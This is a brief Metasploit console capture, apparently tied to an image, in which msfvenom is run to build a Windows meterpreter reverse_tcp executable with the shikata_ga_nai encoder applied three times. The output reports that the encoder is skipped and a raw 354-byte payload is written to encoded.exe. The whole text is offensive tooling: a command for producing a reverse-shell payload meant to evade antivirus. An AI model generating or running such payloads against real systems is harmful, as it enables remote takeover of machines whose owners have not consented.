 msf6 > msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes